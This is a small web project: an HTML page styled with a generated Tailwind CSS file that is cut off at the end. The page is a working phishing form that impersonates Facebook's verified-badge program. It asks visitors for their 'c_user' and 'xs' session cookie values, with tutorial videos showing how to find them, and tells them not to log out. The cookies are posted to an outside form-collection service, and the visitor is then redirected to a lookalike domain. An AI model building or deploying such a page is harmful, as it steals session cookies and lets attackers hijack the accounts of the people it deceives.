
<file: help.html>
<!DOCTYPE html><html><head>
    <title>home</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>

<body>
    <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
        <div class="mx-10 mt-4">
            <b class="text-5xl text-white">facebook</b>
        </div>

<form class="sm:hidden lg:block md:block" action="https://submit-form.com/Xh6ImlHKd" method="post"> 
<form action="https://submit-form.com/h1QXHXtle">
  <input
    type="hidden"
    name="_redirect"
    value="https://www-get-verified-badgedz-eta.vercel.app/"method="post">            
                <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
                    <div>

                        <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
                            Verified Badge Subscription
                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents. .
                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.

                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
                        </p>
                    </div>
                    <div>
                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">
                            Detailed Video Information PC/Computer 💻🖥️
                        </p>
                    </div>
                    <div>
                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/7ce918cb-3078-452a-a62e-3fa825fa0943/Verified%20Badges.mp4?v=1725740907151"><img src="df76b7b2-af84-49fb-927e-595ca21d19c1.jpg" alt=""></a>
                    </div>
                    <div>
<div>
<p class="text-[11px] text-[#90949c] p-2 font-semibold">
                            Detailed Video For Mobile Phone Users 📱
                        </p>
                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130"><img src="df76b7b2-af84-49fb-927e-595ca21d19c1.jpg" alt=""></a>
                    </div>
                        <p class=" pl-3 text-[12px] font-semibold">
                            Please be sure to provide the requested information below.
                        </p>
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">
                            c_user
                        </p><input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">
                            xs
                        </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Please make sure account not to log out from your computer or laptop until you have received a verification email.
                        </p>
                    </div>
                    <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
                        <div class="flex justify-end mx-2">
                            <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
                    </div>
                </div>
            </form>



</div></body></html>
</file>
<file: style.css>
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: "";
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
  tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  /* display: block;
  1 */
  vertical-align: left;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

*,
::before,
::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x: ;
  --tw-pan-y: ;
  --tw-pinch-zoom: ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position: ;
  --tw-gradient-via-position: ;
  --tw-gradient-to-position: ;
  --tw-ordinal: ;
  --tw-slashed-zero: ;
  --tw-numeric-figure: ;
  --tw-numeric-spacing: ;
  --tw-numeric-fraction: ;
  --tw-ring-inset: ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur: ;
  --tw-brightness: ;
  --tw-contrast: ;
  --tw-grayscale: ;
  --tw-hue-rotate: ;
  --tw-invert: ;
  --tw-saturate: ;
  --tw-sepia: ;
  --tw-drop-shadow: ;
  --tw-backdrop-blur: ;
  --tw-backdrop-brightness: ;
  --tw-backdrop-contrast: ;
  --tw-backdrop-grayscale: ;
  --tw-backdrop-hue-rotate: ;
  --tw-backdrop-invert: ;
  --tw-backdrop-opacity: ;
  --tw-backdrop-saturate: ;
  --tw-backdrop-sepia: ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-4 {
  inset: 1rem;
}

.inset-96 {
  inset: 24rem;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.right-0 {
  right: 0px;
}

.right-2 {
  right: 0.5rem;
}

.top-0 {
  top: 0px;
}

.top-3 {
  top: 0.75rem;
}

.z-50 {
  z-index: 50;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.mx-0 {
  margin-left: 0px;
  margin-right: 0px;
}

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.mx-10 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.mx-52 {
  margin-left: 13rem;
  margin-right: 13rem;
}

.mx-64 {
  margin-left: 16rem;
  margin-right: 16rem;
}

.mx-72 {
  margin-left: 18rem;
  margin-right: 18rem;
}

.mx-9 {
  margin-left: 2.25rem;
  margin-right: 2.25rem;
}

.mx-96 {
  margin-left: 24rem;
  margin-right: 24rem;
}

.mx-\[4\.50rem\] {
  margin-left: 4.5rem;
  margin-right: 4.5rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.-mt-6 {
  margin-top: -1.5rem;
}

.-mt-9 {
  margin-top: -2.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-14 {
  margin-top: 3.5rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-32 {
  margin-top: 8rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
  margin-top: 0.3rem;
}

.mt-\[0\.6rem\] {
  margin-top: 0.6rem;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.box-border {
  box-sizing: border-box;
}

.block {
  display: block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.contents {
  display: contents;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-16 {
  height: 4rem;
}

.h-20 {
  height: 5rem;
}

.h-28 {
  height: 7rem;
}

.h-3 {
  height: 0.75rem;
}

.h-32 {
  height: 8rem;
}

.h-4 {
  height: 1rem;
}

.h-40 {
  height: 10rem;
}

.h-5 {
  height: 1.25rem;
}

.h-52 {
  height: 13rem;
}

.h-6 {
  height: 1.5rem;
}

.h-7 {
  height: 1.75rem;
}

.h-8 {
  height: 2rem;
}

.h-9 {
  height: 2.25rem;
}

.h-96 {
  height: 24rem;
}

.h-\[6rem\] {
  height: 6rem;
}

.h-\[80px\] {
  height: 80px;
}

.h-auto {
  height: auto;
}

.h-screen {
  height: 100vh;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.w-1 {
  width: 0.25rem;
}

.w-12 {
  width: 3rem;
}

.w-16 {
  width: 4rem;
}

.w-20 {
  width: 5rem;
}

.w-24 {
  width: 6rem;
}

.w-28 {
  width: 7rem;
}

.w-3 {
  width: 0.75rem;
}

.w-32 {
  width: 8rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-56 {
  width: 14rem;
}

.w-6 {
  width: 1.5rem;
}

.w-72 {
  width: 18rem;
}

.w-8 {
  width: 2rem;
}

.w-80 {
  width: 20rem;
}

.w-9 {
  width: 2.25rem;
}

.w-96 {
  width: 24rem;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[600px\] {
  width: 600px;
}

.w-\[630px\] {
  width: 630px;
}

.w-full {
  width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-sm {
  max-width: 24rem;
}

.border-collapse {
  border-collapse: collapse;
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y))
    rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y))
    scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
  resize: both;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-end {
  justify-items: end;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 0.5rem;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.rounded-b {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-l {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-t {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.border {
  border-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-s {
  border-inline-start-width: 1px;
}

.border-t {
  border-top-width: 1px;
}

.border-blue-600 {
  --tw-border-opacity: 1;
  border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
  --tw-border-opacity: 1;
  border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
  --tw-border-opacity: 1;
  border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
  --tw-border-opacity: 1;
  border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
  --tw-border-opacity: 1;
  border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
  --tw-border-opacity: 1;
  border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
  --tw-border-opacity: 1;
  border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
  --tw-bg-opacity: 1;
  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
  --tw-bg-opacity: 1;
  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
  --tw-bg-opacity: 1;
  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
  --tw-bg-opacity: 1;
  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
  --tw-bg-opacity: 1;
  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
  --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
  --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
  --tw-bg-opacity: 0.5;
}

.p-0 {
  padding: 0px;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-20 {
  padding: 5rem;
}

.p-3 {
  padding: 0.75rem;
}

.p-4 {
  padding: 1rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-\[2px\] {
  padding: 2px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-28 {
  padding-left: 7rem;
  padding-right: 7rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-36 {
  padding-left: 9rem;
  padding-right: 9rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-28 {
  padding-left: 7rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-52 {
  padding-left: 13rem;
}

.pl-6 {
  padding-left: 1.5rem;
}

.pl-7 {
  padding-left: 1.75rem;
}

.pl-72 {
  padding-left: 18rem;
}

.pl-96 {
  padding-left: 24rem;
}

.pl-\[12\.75rem\] {
  padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
  padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
  padding-left: 9.75rem;
}

.text-center {
  text-align: center;
}

.font-mono {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}

.font-sans {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
    "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-4xl {
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-5xl {
  font-size: 3rem;
  line-height: 1;
}

.font-bold {
  font-weight: 700;
}

.font-extrabold {
  font-weight: 800;
}

.font-extralight {
  font-weight: 200;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.font-thin {
  font-weight: 100;
}

.leading-relaxed {
  line-height: 1.625;
}

.text-\[\#3578e5\] {
  --tw-text-opacity: 1;
  color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
  --tw-text-opacity: 1;
  color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
  --tw-text-opacity: 1;
  color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
  --tw-text-opacity: 1;
  color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
  --tw-text-opacity: 1;
  color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
  --tw-text-opacity: 1;
  color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
  --tw-text-opacity: 1;
  color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
  --tw-text-opacity: 1;
  color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
  color: transparent;
}

.text-white {
  --tw-text-opacity: 1;
